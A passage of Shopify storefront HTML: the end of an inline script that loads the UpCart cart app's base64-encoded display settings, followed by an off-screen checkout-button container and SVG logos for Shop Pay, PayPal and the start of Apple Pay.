        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIGEgR2lmdCBOb3RlIG9yIFNwZWNpYWwgSW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJwYXlwYWwiLCJhbWF6b25QYXkiLCJtZXRhUGF5Il0=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzkxQjJCNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I0YyOUM5Nw==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      
        <!-- BEGIN app snippet: ShopPayLogo --><svg
  class='upcart-express-pay-button-shop-pay-svg'
  viewBox='0 0 4317 1037'
  fill='none'
  xmlns='http://www.w3.org/2000/svg'
  style='width: 69px; height: 20px;'
>
  <g clipPath="url(#clip0)">
    <path
      d="M1105.96 326.186C1071.34 253.553 1005.7 206.635 906.786 206.635C876.426 207.164 846.593 214.661 819.588 228.543C792.585 242.427 769.128 262.328 751.033 286.711L747.423 291.109V6.44337C747.423 4.7982 746.77 3.22051 745.606 2.05722C744.443 0.8939 742.864 0.240234 741.219 0.240234H601.367C599.742 0.269795 598.194 0.936325 597.055 2.09644C595.915 3.25656 595.277 4.81756 595.277 6.44337V822.999C595.277 824.614 595.92 826.162 597.062 827.304C598.204 828.447 599.752 829.089 601.367 829.089H751.145C752.771 829.089 754.332 828.452 755.492 827.311C756.652 826.172 757.318 824.624 757.348 822.999V474.835C757.348 407.165 802.461 359.231 874.643 359.231C953.592 359.231 973.555 424.195 973.555 490.398V822.999C973.555 824.614 974.196 826.162 975.338 827.304C976.48 828.447 978.03 829.089 979.645 829.089H1129.08C1130.71 829.089 1132.27 828.452 1133.43 827.311C1134.59 826.172 1135.26 824.624 1135.29 822.999V470.549C1135.29 458.481 1135.29 446.638 1133.71 435.135C1131.14 397.437 1121.74 360.519 1105.96 326.186Z"
      fill="white"
    />
    <path
      d="M358.093 447.206C358.093 447.206 281.851 429.273 253.768 422.055C225.684 414.837 176.623 399.498 176.623 362.392C176.623 325.286 216.21 313.443 256.362 313.443C296.513 313.443 341.176 323.143 344.672 367.693C344.813 369.299 345.552 370.791 346.742 371.879C347.933 372.965 349.488 373.563 351.1 373.558L498.734 372.994C499.603 372.996 500.463 372.819 501.26 372.474C502.057 372.129 502.774 371.623 503.367 370.987C503.96 370.353 504.416 369.602 504.705 368.783C504.994 367.963 505.113 367.093 505.05 366.226C495.915 223.668 370.837 172.69 255.459 172.69C118.652 172.69 18.6132 262.917 18.6132 362.392C18.6132 435.025 39.1399 503.147 200.533 550.516C228.842 558.749 267.302 569.463 300.912 578.825C341.288 590.104 363.055 607.134 363.055 633.976C363.055 665.104 317.942 686.758 273.618 686.758C209.444 686.758 163.879 662.961 160.157 620.215C159.963 618.652 159.202 617.212 158.016 616.172C156.831 615.132 155.305 614.564 153.728 614.576L6.43255 615.253C5.569 615.253 4.71432 615.426 3.91928 615.764C3.12425 616.101 2.40528 616.594 1.80527 617.216C1.20527 617.836 0.736446 618.572 0.426968 619.378C0.11749 620.185 -0.0263401 621.045 0.00395994 621.908C6.77099 756.459 136.698 828.978 257.829 828.978C438.283 828.978 519.825 727.474 519.825 632.397C520.051 587.734 509.787 486.003 358.093 447.206Z"
      fill="white"
    />
    <path
      d="M2257.37 206.409C2182.38 206.409 2119.55 247.913 2079.06 297.991V212.274C2079.06 210.678 2078.43 209.145 2077.31 208.007C2076.21 206.868 2074.68 206.213 2073.08 206.185H1933.01C1931.4 206.185 1929.84 206.825 1928.7 207.967C1927.56 209.11 1926.91 210.66 1926.91 212.274V1013.04C1926.95 1014.63 1927.61 1016.16 1928.75 1017.27C1929.89 1018.39 1931.42 1019.02 1933.01 1019.02H2082.9C2084.48 1019.02 2086 1018.39 2087.12 1017.27C2088.24 1016.15 2088.87 1014.62 2088.87 1013.04V749.802H2091.13C2114.92 786.117 2180 829.653 2265.05 829.653C2424.96 829.653 2558.28 697.019 2558.28 517.806C2558.4 345.811 2425.76 206.409 2257.37 206.409ZM2243.5 677.057C2211.94 677.841 2180.83 669.2 2154.2 652.238C2127.57 635.274 2106.58 610.759 2093.93 581.82C2081.29 552.88 2077.55 520.829 2083.21 489.757C2088.85 458.685 2103.64 430.002 2125.66 407.369C2147.69 384.733 2175.96 369.175 2206.87 362.679C2237.77 356.183 2269.91 359.042 2299.18 370.893C2328.46 382.743 2353.53 403.048 2371.22 429.215C2388.9 455.383 2398.38 486.224 2398.47 517.806C2398.79 538.449 2395.03 558.955 2387.42 578.145C2379.81 597.335 2368.47 614.831 2354.07 629.628C2339.68 644.425 2322.5 656.232 2303.51 664.371C2284.54 672.511 2264.15 676.821 2243.5 677.057Z"
      fill="white"
    />
    <path
      d="M1483.34 171.229C1343.6 171.229 1273.9 218.711 1217.95 256.72L1216.26 257.847C1213.38 259.821 1211.35 262.813 1210.57 266.221C1209.8 269.63 1210.34 273.204 1212.09 276.231L1267.35 371.419C1268.39 373.201 1269.81 374.732 1271.5 375.901C1273.2 377.071 1275.13 377.852 1277.17 378.187C1279.16 378.546 1281.2 378.459 1283.15 377.932C1285.1 377.405 1286.91 376.454 1288.45 375.141L1292.84 371.533C1321.6 347.397 1367.73 315.14 1479.39 306.343C1541.53 301.382 1595.22 317.622 1634.8 354.615C1678.34 394.767 1704.4 459.617 1704.4 528.077C1704.4 654.057 1630.18 733.23 1510.97 734.81C1412.73 734.246 1346.75 683.042 1346.75 607.364C1346.75 567.212 1364.91 541.047 1400.33 514.881C1403.03 512.947 1404.94 510.1 1405.71 506.866C1406.48 503.632 1406.05 500.229 1404.5 497.287L1354.87 403.45C1353.96 401.771 1352.72 400.289 1351.23 399.089C1349.74 397.889 1348.03 396.995 1346.19 396.458C1344.31 395.899 1342.34 395.741 1340.4 395.992C1338.45 396.245 1336.58 396.903 1334.91 397.925C1279.2 430.97 1210.85 491.422 1214.57 607.59C1219.08 755.449 1342.02 868.345 1501.83 872.97H1509.84H1520.78C1710.7 866.766 1847.85 725.787 1847.85 534.619C1847.85 359.126 1719.95 171.229 1483.34 171.229Z"
      fill="white"
    />
    <path
      d="M3148.93 261.455H3053.73C3051.51 261.484 3049.37 262.385 3047.79 263.964C3046.2 265.544 3045.3 267.679 3045.29 269.914V469.653C3045.3 471.878 3046.21 473.999 3047.8 475.561C3049.38 477.123 3051.51 478 3053.73 478H3148.93C3206.9 478 3249.65 432.322 3249.65 369.727C3249.65 307.132 3206.9 261.455 3148.93 261.455Z"
      fill="white"
    />
    <path
      d="M3441.38 614.802C3441.38 643.787 3465.85 659.915 3508.48 659.915C3566.45 659.915 3600.73 628.561 3600.73 572.958V556.944L3513.9 561.455C3468.1 563.71 3441.38 582.772 3441.38 614.802Z"
      fill="white"
    />
    <path
      d="M4146.27 2.04983H2867.3C2846.33 2.04981 2825.54 6.18442 2806.17 14.2172C2786.78 22.25 2769.17 34.0237 2754.35 48.8653C2739.51 63.707 2727.75 81.3258 2719.73 100.715C2711.7 120.104 2707.59 140.883 2707.61 161.865V862.026C2707.61 904.392 2724.43 945.025 2754.38 974.992C2784.33 1004.96 2824.95 1021.81 2867.3 1021.84H4146.27C4167.28 1021.9 4188.1 1017.82 4207.53 1009.83C4226.95 1001.84 4244.61 990.093 4259.5 975.273C4274.37 960.45 4286.2 942.839 4294.28 923.445C4302.35 904.052 4306.51 883.258 4306.55 862.252V162.09C4306.58 141.042 4302.47 120.192 4294.43 100.74C4286.39 81.2884 4274.58 63.6179 4259.69 48.7448C4244.8 33.8719 4227.11 22.0899 4207.65 14.0763C4188.19 6.06265 4167.33 1.97545 4146.27 2.04983ZM3153.77 556.609H3053.17C3050.93 556.609 3048.79 557.499 3047.19 559.085C3045.61 560.672 3044.71 562.824 3044.71 565.068V708.302C3044.71 710.545 3043.82 712.697 3042.24 714.283C3040.65 715.87 3038.5 716.761 3036.26 716.761H2965.42C2963.2 716.732 2961.05 715.831 2959.47 714.25C2957.89 712.672 2957.01 710.537 2956.97 708.302V191.639C2956.97 189.397 2957.86 187.245 2959.46 185.658C2961.04 184.072 2963.18 183.181 2965.42 183.181H3153.77C3260.47 183.181 3336.82 260.889 3336.82 369.951C3336.82 479.013 3261.03 556.833 3154.35 556.833L3153.77 556.609ZM3683.86 708.19C3683.88 709.31 3683.68 710.421 3683.25 711.461C3682.83 712.5 3682.21 713.447 3681.43 714.244C3680.63 715.041 3679.7 715.675 3678.66 716.107C3677.64 716.538 3676.52 716.761 3675.4 716.761H3608.52C3607.4 716.761 3606.29 716.538 3605.26 716.107C3604.22 715.675 3603.28 715.041 3602.5 714.244C3601.72 713.447 3601.09 712.5 3600.68 711.461C3600.26 710.421 3600.05 709.31 3600.07 708.19V692.739C3600.17 691.382 3599.85 690.026 3599.12 688.874C3598.41 687.72 3597.34 686.829 3596.06 686.334C3594.8 685.84 3593.41 685.769 3592.1 686.131C3590.77 686.491 3589.62 687.266 3588.79 688.34C3568.82 710.107 3536.34 725.896 3484.57 725.896C3408.34 725.896 3357.91 686.197 3357.91 617.624C3357.18 600.904 3360.63 584.265 3367.96 569.216C3375.28 554.17 3386.26 541.19 3399.88 531.458C3427.39 510.818 3470.02 500.104 3533.29 497.622L3600.39 495.367V475.741C3600.39 436.154 3573.78 419.35 3531.03 419.35C3488.29 419.35 3461.33 434.463 3455.03 459.163C3454.52 460.907 3453.45 462.433 3451.97 463.496C3450.51 464.56 3448.72 465.098 3446.9 465.027H3380.7C3379.48 465.058 3378.27 464.82 3377.15 464.334C3376.05 463.846 3375.04 463.12 3374.23 462.206C3373.43 461.291 3372.83 460.214 3372.49 459.044C3372.14 457.875 3372.05 456.646 3372.24 455.441C3382.17 396.793 3430.66 352.243 3534.09 352.243C3643.94 352.243 3683.52 403.335 3683.52 500.892L3683.86 708.19ZM4100.49 372.995L3951.62 770.108C3917.78 862.364 3858.56 886.05 3793.71 886.05C3781.5 886.348 3769.3 884.866 3757.51 881.652C3755.67 881.157 3754.06 880.073 3752.88 878.563C3751.73 877.056 3751.1 875.208 3751.08 873.305V812.965C3751.08 811.703 3751.35 810.455 3751.88 809.311C3752.42 808.167 3753.19 807.154 3754.16 806.347C3755.14 805.538 3756.27 804.955 3757.49 804.637C3758.71 804.319 3759.99 804.274 3761.23 804.506C3771.46 806.446 3781.84 807.428 3792.25 807.44C3810.18 808.339 3827.9 803.193 3842.57 792.825C3857.22 782.457 3867.98 767.467 3873.11 750.258L3877.52 736.385C3878.2 734.529 3878.2 732.491 3877.52 730.633L3738.33 373.109C3737.91 371.831 3737.79 370.469 3737.99 369.137C3738.2 367.804 3738.71 366.537 3739.47 365.439C3740.26 364.341 3741.29 363.442 3742.48 362.814C3743.67 362.187 3745 361.849 3746.34 361.83H3814.02C3815.75 361.847 3817.43 362.381 3818.86 363.367C3820.29 364.351 3821.39 365.741 3822.02 367.357L3916.54 619.542C3917.17 621.189 3918.27 622.608 3919.72 623.609C3921.18 624.612 3922.89 625.147 3924.66 625.147C3926.41 625.147 3928.15 624.612 3929.59 623.609C3931.04 622.608 3932.16 621.189 3932.77 619.542L4014.78 368.034C4015.32 366.319 4016.41 364.825 4017.87 363.77C4019.33 362.714 4021.08 362.153 4022.88 362.169H4092.26C4093.59 362.163 4094.91 362.475 4096.12 363.073C4097.31 363.673 4098.36 364.545 4099.16 365.62C4099.96 366.695 4100.49 367.942 4100.72 369.263C4100.96 370.582 4100.88 371.938 4100.49 373.221V372.995Z"
      fill="white"
    />
  </g>
  <defs>
    <clipPath id="clip0">
      <rect width="4317" height="1036.76" fill="white" transform="translate(0 0.240234)" />
    </clipPath>
  </defs>
</svg>
<!-- END app snippet -->
      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: ApplePayLogo --><svg
  class='upcart-express-pay-button-apple-pay-svg'
  xmlns='http://www.w3.org/2000/svg'
  viewBox='0 0 100 60'
  style='
    width: 60px;
    height: 36px;
  '
>
  <g fill="none" fillRule="evenodd">
    <path
      fill="#FFF"
